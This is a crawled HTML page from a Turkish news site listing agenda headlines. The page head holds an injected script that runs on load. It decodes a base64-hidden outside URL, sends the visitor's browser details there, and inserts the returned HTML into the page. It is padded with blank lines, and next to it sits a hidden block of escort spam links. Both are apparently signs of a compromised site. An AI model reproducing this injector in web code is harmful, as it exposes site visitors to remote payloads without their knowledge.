

--- FILE ---
content_type: text/html
request_url: https://www.haberindogrusu.com/gundem/bahceli-nin-yuruyus-videosunda-gonderme-mi-yapildi-165077
body_size: 14284
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<title>GÜNDEM Haberleri - Haberin Doğrusu</title>
<meta name="keywords" content="güncel haberler, gündem haberleri, gündem, güncel, son dakika, en son haber, internet haber, güncel haberleri" />
<meta name="description" content="gündemi takip edin.en güncel haberler" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="pragma" content="no-cache"/>
<meta http-equiv="Refresh" content="120" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta name="content-language" content="tr-TR"/>
<base href="https://www.haberindogrusu.com"/>
<meta name="rating" content="All"/>
<meta name="author" content="https://www.haberindogrusu.com" />
<meta name="copyright" content="https://www.haberindogrusu.com" />
<meta name="google-site-verification" content="iaoLIiMabgnVVsOXD5aYmC8rvDLD7EDAEf1WKeOvmr0" />
<meta name="robots" content="index, follow"/>
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:site_name" content="Haberin Doğrusu" />
	<meta property="og:title" content="Haberin Doğrusu" />
	<meta property="og:description" content="Haberindogrusu; Tarafsız, doğru haber, Bursa ve Bursaspor haberleri" />
	<meta property="og:image" content="/images/genel/log.png" />	
<link rel="canonical" href="http://www.haberindogrusu.com/gundem/bahceli-nin-yuruyus-videosunda-gonderme-mi-yapildi-165077" />
<link rel="shortcut icon" href="https://www.haberindogrusu.com/images/genel/w.png" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet">
<link href="/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="/css/animate.css" rel="stylesheet" type="text/css" />
<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="/js/jquery.1.9.1.min.js"></script>
<script type="text/javascript" src="/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/js/OwlCarousel2Thumbs.min.js"></script>
<script type="text/javascript" src="/js/jquery.selectBox.js"></script>
<script type="text/javascript" src="/js/jquery.scrollbar.min.js"></script>
<script type="text/javascript" src="js/tumeva.js"></script>
<! Google tag (gtag.js) >
<script async src="https://www.googletagmanager.com/gtag/js?id=G-745C631ZNL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-745C631ZNL');
</script>























<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 























<div style="display:none">
<a href="https://www.eskortbeylikduzu.com/" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="http://farnost.net/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://janiquejohnson-lafleur.com" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="https://beylikduzuvip.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
</div><script type="text/javascript"> var _staticPath = "scripts/"; </script></head>
<body>
<script>
$(window).scroll(function(){
	var fixedheader = $('#header');
	scroll = $(window).scrollTop();

	if (scroll >= 180)
		fixedheader.addClass('fixed');
	else
		fixedheader.removeClass('fixed');
});
</script>
<div id="header">	
	<div class="ic" >
		<div class="logo">
		  <a href="https://www.haberindogrusu.com" title="ANASAYFA">
			<img src="https://www.haberindogrusu.com/images/genel/log.png" alt="Haberin Doğrusu"/>
		  </a>
		</div>
		<div id="h-menu">
	<ul> 
		<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bursa/" title="Bursa"><span>Bursa</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="turkiye/" title="Türkiye"><span>Türkiye</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="asayis/" title="Asayiş"><span>Asayiş</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><span>Bilim ve Teknoloji</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li>	
					<li><a id="tumu_ac">Menü</a></li>
			<li><a id="arayap">&nbsp;<i class="fa fa-search"></i>&nbsp;</a></li>
				</ul>
</div>
		

<div class="solbanner">
    <div class="solsabitbanner">
<a href="https://www.haberindogrusu.com/advertising.php?r=3&amp;l=" rel="nofollow" target="_blank"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<! 300x250 >
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-4004548082162278"
     data-ad-slot="6338772146"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></a>
    </div>
</div>

		
<div class="sagbanner">
    <div class="sagsabitbanner"><a href="https://www.haberindogrusu.com/advertising.php?r=4&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="671" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins>
<script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script></a></div></div>









	</div>
	<div class="mdetay ara-tbl" id="ara">
		<div class="ic">
			<form action="results.php" method="get">
				<input class="inp" id="appendedInputButton" name="baslik" type="text">
				<button class="btn" type="submit" value="Submit"><i class="fa fa-search"></i></button>
			</form>
		</div>
	</div>
	<div class="mdetay" id="tum_cat">
		<script type="text/javascript">
			$(document).ready(function(){
				var acik;
				$acik=1;
			});
			$('#tumu_ac').click(function(){
				if($acik==1){
					$('#tum_cat,#screen').css({'display': 'block'});
					$('#tumu_ac').addClass("aktif");
					$acik=0
				}else{
					$('#tum_cat,#screen').css({'display': 'none'});
					$('#tumu_ac').removeClass("aktif");
					$acik=1
				}
			});
			$('#arayap').click(function(){
				if($acik==1){
					$('#ara,#screen').css({'display': 'block'});
					$('#arayap').addClass("aktif");
					$acik=0
				}else{
					$('#ara,#screen').css({'display': 'none'});
					$('#arayap').removeClass("aktif");
					$acik=1
				}
			});
		</script>
		<div class="ic">
			<div class="gnl">
				<div class="ssyl">
					<a class="fa fa-whatsapp wpp" href="#">
						<span>
							<img src="/img/wab.png"></img>
							<em>İhbar Hattı</em>
							<b> 501 372 71 19</b>
						</span>
					</a>
					<a class="fa fa-facebook" target="_BLANK" href="https://www.facebook.com/#" title="Facebook"></a>
					<a class="fa fa-twitter" target="_BLANK" href="@haberindogrusu_" title="Twitter"></a>
					<a class="fa fa-google-plus" target="_BLANK" href="" title="Google"></a>
				</div>
				<ul>
										<li><a href="./kullanici-girisi/" title="Kullanıcı Paneli"><i class="fa fa-sign-in"></i> Üye Girişi</a></li>
					<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o"></i> Üye Ol</a></li>
										<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o"></i> Künye</a></li>
					<li><a href="./faydali-linkler/"><i class="fa fa-link"></i> Linkler</a></li>
					<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone"></i> Önemli Telefonlar</a></li>
					<li><a href="./rss/"><i class="fa fa-rss"></i> Rss</a></li>
					<li><a href="./sitene-ekle.php"><i class="fa fa-code"></i> Sitene Ekle</a></li>
					<li><a href="./iletisim/"><i class="fa fa-envelope-o"></i> İletişim</a></li>
				</ul>
			</div>
			<ul class="yan">
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i>HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/medya/23/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/bilim/24/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/otomobil/25/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/fragman/27/" title="Fragman"><i class="fa fa-bookmark-o">&nbsp;</i> Fragman</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/komik/28/" title="Komik"><i class="fa fa-bookmark-o">&nbsp;</i> Komik</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yemek/30/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/medya/20/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/bilim/21/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/emlak/23/" title="Emlak"><i class="fa fa-bookmark-o">&nbsp;</i> Emlak</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ramazan/25/" title="Ramazan"><i class="fa fa-bookmark-o">&nbsp;</i> Ramazan</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yemek/26/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="bursa/" title="Bursa"><i class="fa fa-bookmark-o">&nbsp;</i> Bursa</a></li><li><a href="turkiye/" title="Türkiye"><i class="fa fa-bookmark-o">&nbsp;</i> Türkiye</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="dunya/" title="DÜNYA"><i class="fa fa-bookmark-o">&nbsp;</i> DÜNYA</a></li><li><a href="asayis/" title="Asayiş"><i class="fa fa-bookmark-o">&nbsp;</i> Asayiş</a></li><li><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim ve Teknoloji</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="spor/" title="SPOR"><i class="fa fa-bookmark-o">&nbsp;</i> SPOR</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="magazin/" title="MAGAZİN"><i class="fa fa-bookmark-o">&nbsp;</i> MAGAZİN</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li>					</ol>
				</li>
			</ul>
		</div>
	</div>
	<div class="syh" id="screen"></div>
</div>
<div class="temizle"></div>
<!-- Sayfa Basladi -->
<div id="sayfa">
	<div class="ic">
					<div class="usthaber5">
	<ol>
				<li>
			<a href="/bebek-otel-den-cikan-kayitlar-unlu-isimlerin-uykularini-kaciracak/28788/" title="Bebek Otel'den çıkan kayıtlar ünlü isimlerin uykularını kaçıracak">
				<span class="img"><img src="/images/haberler/t_bebek-otel-den-cikan-kayitlar-unlu-isimlerin-uykularini-kaciracak.jpg" width="192" height="192" alt="Bebek Otel'den çıkan kayıtlar ünlü isimlerin uykularını kaçıracak"/></span>
				<span class="bslk">Bebek Otel'den çıkan kayıtlar ünlü i..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/iste-tutuklanan-umit-karan-in-carpici-ifadesi/28780/" title="İşte tutuklanan Ümit Karan'ın çarpıcı ifadesi">
				<span class="img"><img src="/images/haberler/t_iste-tutuklanan-umit-karan-in-carpici-ifadesi.jpg" width="192" height="192" alt="İşte tutuklanan Ümit Karan'ın çarpıcı ifadesi"/></span>
				<span class="bslk">İşte tutuklanan Ümit Karan'ın çarpıc..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/umit-karan-hakkinda-karar-verildi/28772/" title="Ümit Karan hakkında karar verildi">
				<span class="img"><img src="/images/haberler/t_umit-karan-hakkinda-karar-verildi.jpg" width="192" height="192" alt="Ümit Karan hakkında karar verildi"/></span>
				<span class="bslk">Ümit Karan hakkında karar verildi</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/oktay-kaynarca-ve-emel-muftuoglu-nun-test-sonuclari-belli-oldu/28770/" title="Oktay Kaynarca ve Emel Müftüoğlu'nun test sonuçları belli oldu!">
				<span class="img"><img src="/images/haberler/t_oktay-kaynarca-ve-emel-muftuoglu-nun-test-sonuclari-belli-oldu.jpg" width="192" height="192" alt="Oktay Kaynarca ve Emel Müftüoğlu'nun test sonuçları belli oldu!"/></span>
				<span class="bslk">Oktay Kaynarca ve Emel Müftüoğlu'nun..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/villadaki-baba-vahsetinde-yeni-detaylar-tanidik-ciktilar/28741/" title="Villadaki baba vahşetinde yeni detaylar! Tanıdık çıktılar...">
				<span class="img"><img src="/images/haberler/t_villadaki-baba-vahsetinde-yeni-detaylar-tanidik-ciktilar.jpg" width="192" height="192" alt="Villadaki baba vahşetinde yeni detaylar! Tanıdık çıktılar..."/></span>
				<span class="bslk">Villadaki baba vahşetinde yeni detay..</span>
				<span class="kare"></span>
			</a>
		</li>
			</ol>
</div>				<div class="sol-blok">
			<div class="sbslk"><div class="banner mb"><a href="https://www.haberindogrusu.com/advertising.php?r=5&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=728"  frameborder=0  scrolling="no" style=" width: 1000px; height: 90px;  overflow: hidden;"></iframe>      </a></div></div>
						<div class="sbslk"><div class="gt-bslk"><h1>GÜNDEM HABERLERİ</h1></div></div>
			<div class="hbrlr">
								<div class="hbr-k">
					<a class="resim" href="/bebek-otel-den-cikan-kayitlar-unlu-isimlerin-uykularini-kaciracak/28788/" title="Bebek Otel'den çıkan kayıtlar ünlü isimlerin uykularını kaçıracak">
						<img src="/images/haberler/t_bebek-otel-den-cikan-kayitlar-unlu-isimlerin-uykularini-kaciracak.jpg" width="186" height="96" alt="Bebek Otel'den çıkan kayıtlar ünlü isimlerin uykularını kaçıracak"/>					</a>
					<div class="baslik"><a href="/bebek-otel-den-cikan-kayitlar-unlu-isimlerin-uykularini-kaciracak/28788/" title="Bebek Otel'den çıkan kayıtlar ünlü isimlerin uykularını kaçıracak">Bebek Otel'den çıkan kayıtlar ünlü isimlerin uykularını kaçı..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/iste-tutuklanan-umit-karan-in-carpici-ifadesi/28780/" title="İşte tutuklanan Ümit Karan'ın çarpıcı ifadesi">
						<img src="/images/haberler/t_iste-tutuklanan-umit-karan-in-carpici-ifadesi.jpg" width="186" height="96" alt="İşte tutuklanan Ümit Karan'ın çarpıcı ifadesi"/>					</a>
					<div class="baslik"><a href="/iste-tutuklanan-umit-karan-in-carpici-ifadesi/28780/" title="İşte tutuklanan Ümit Karan'ın çarpıcı ifadesi">İşte tutuklanan Ümit Karan'ın çarpıcı ifadesi</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/umit-karan-hakkinda-karar-verildi/28772/" title="Ümit Karan hakkında karar verildi">
						<img src="/images/haberler/t_umit-karan-hakkinda-karar-verildi.jpg" width="186" height="96" alt="Ümit Karan hakkında karar verildi"/>					</a>
					<div class="baslik"><a href="/umit-karan-hakkinda-karar-verildi/28772/" title="Ümit Karan hakkında karar verildi">Ümit Karan hakkında karar verildi</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/oktay-kaynarca-ve-emel-muftuoglu-nun-test-sonuclari-belli-oldu/28770/" title="Oktay Kaynarca ve Emel Müftüoğlu'nun test sonuçları belli oldu!">
						<img src="/images/haberler/t_oktay-kaynarca-ve-emel-muftuoglu-nun-test-sonuclari-belli-oldu.jpg" width="186" height="96" alt="Oktay Kaynarca ve Emel Müftüoğlu'nun test sonuçları belli oldu!"/>					</a>
					<div class="baslik"><a href="/oktay-kaynarca-ve-emel-muftuoglu-nun-test-sonuclari-belli-oldu/28770/" title="Oktay Kaynarca ve Emel Müftüoğlu'nun test sonuçları belli oldu!">Oktay Kaynarca ve Emel Müftüoğlu'nun test sonuçları belli ol..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/eski-futbolcu-icin-tutuklama-talebi/28769/" title="Eski futbolcu için tutuklama talebi!">
						<img src="/images/haberler/t_eski-futbolcu-icin-tutuklama-talebi.jpg" width="186" height="96" alt="Eski futbolcu için tutuklama talebi!"/>					</a>
					<div class="baslik"><a href="/eski-futbolcu-icin-tutuklama-talebi/28769/" title="Eski futbolcu için tutuklama talebi!">Eski futbolcu için tutuklama talebi!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/villadaki-baba-vahsetinde-yeni-detaylar-tanidik-ciktilar/28741/" title="Villadaki baba vahşetinde yeni detaylar! Tanıdık çıktılar...">
						<img src="/images/haberler/t_villadaki-baba-vahsetinde-yeni-detaylar-tanidik-ciktilar.jpg" width="186" height="96" alt="Villadaki baba vahşetinde yeni detaylar! Tanıdık çıktılar..."/>					</a>
					<div class="baslik"><a href="/villadaki-baba-vahsetinde-yeni-detaylar-tanidik-ciktilar/28741/" title="Villadaki baba vahşetinde yeni detaylar! Tanıdık çıktılar...">Villadaki baba vahşetinde yeni detaylar! Tanıdık çıktılar.....</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/ufuk-ozkan-icin-kritik-cagri/28708/" title="Ufuk Özkan için kritik çağrı!">
						<img src="/images/haberler/t_ufuk-ozkan-icin-kritik-cagri.jpg" width="186" height="96" alt="Ufuk Özkan için kritik çağrı!"/>					</a>
					<div class="baslik"><a href="/ufuk-ozkan-icin-kritik-cagri/28708/" title="Ufuk Özkan için kritik çağrı!">Ufuk Özkan için kritik çağrı!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/imamoglu-ile-yasak-ask-yasadigi-iddia-edilen-voleybolcu-gozaltinda/28707/" title="İmamoğlu ile yasak aşk yaşadığı iddia edilen voleybolcu gözaltında!">
						<img src="/images/haberler/t_imamoglu-ile-yasak-ask-yasadigi-iddia-edilen-voleybolcu-gozaltinda.jpg" width="186" height="96" alt="İmamoğlu ile yasak aşk yaşadığı iddia edilen voleybolcu gözaltında!"/>					</a>
					<div class="baslik"><a href="/imamoglu-ile-yasak-ask-yasadigi-iddia-edilen-voleybolcu-gozaltinda/28707/" title="İmamoğlu ile yasak aşk yaşadığı iddia edilen voleybolcu gözaltında!">İmamoğlu ile yasak aşk yaşadığı iddia edilen voleybolcu göza..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/trafikte-ceza-yagmuru-resmen-basladi/28697/" title="Trafikte ceza yağmuru resmen başladı">
						<img src="/images/haberler/t_trafikte-ceza-yagmuru-resmen-basladi.jpg" width="186" height="96" alt="Trafikte ceza yağmuru resmen başladı"/>					</a>
					<div class="baslik"><a href="/trafikte-ceza-yagmuru-resmen-basladi/28697/" title="Trafikte ceza yağmuru resmen başladı">Trafikte ceza yağmuru resmen başladı</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/avukat-rezan-epozdemir-icin-flas-karar/28683/" title="Avukat Rezan Epözdemir için flaş karar">
						<img src="/images/haberler/t_avukat-rezan-epozdemir-icin-flas-karar.jpg" width="186" height="96" alt="Avukat Rezan Epözdemir için flaş karar"/>					</a>
					<div class="baslik"><a href="/avukat-rezan-epozdemir-icin-flas-karar/28683/" title="Avukat Rezan Epözdemir için flaş karar">Avukat Rezan Epözdemir için flaş karar</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/oktay-kaynarca-nin-ifadesi-ortaya-cikti/28681/" title="Oktay Kaynarca’nın ifadesi ortaya çıktı">
						<img src="/images/haberler/t_oktay-kaynarca-nin-ifadesi-ortaya-cikti.jpg" width="186" height="96" alt="Oktay Kaynarca’nın ifadesi ortaya çıktı"/>					</a>
					<div class="baslik"><a href="/oktay-kaynarca-nin-ifadesi-ortaya-cikti/28681/" title="Oktay Kaynarca’nın ifadesi ortaya çıktı">Oktay Kaynarca’nın ifadesi ortaya çıktı</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/meclis-te-ismet-inonu-tartismasi/28680/" title="Meclis’te İsmet İnönü tartışması">
						<img src="/images/haberler/t_meclis-te-ismet-inonu-tartismasi.jpg" width="186" height="96" alt="Meclis’te İsmet İnönü tartışması"/>					</a>
					<div class="baslik"><a href="/meclis-te-ismet-inonu-tartismasi/28680/" title="Meclis’te İsmet İnönü tartışması">Meclis’te İsmet İnönü tartışması</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/kadin-hakimi-vuran-savci-tutuklandi/28679/" title="Kadın hakimi vuran savcı tutuklandı">
						<img src="/images/haberler/t_kadin-hakimi-vuran-savci-tutuklandi.jpg" width="186" height="96" alt="Kadın hakimi vuran savcı tutuklandı"/>					</a>
					<div class="baslik"><a href="/kadin-hakimi-vuran-savci-tutuklandi/28679/" title="Kadın hakimi vuran savcı tutuklandı">Kadın hakimi vuran savcı tutuklandı</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/direksiyon-sinavi-icin-yeni-uygulama-yolda/28665/" title="Direksiyon sınavı için yeni uygulama yolda">
						<img src="/images/haberler/t_direksiyon-sinavi-icin-yeni-uygulama-yolda.jpeg" width="186" height="96" alt="Direksiyon sınavı için yeni uygulama yolda"/>					</a>
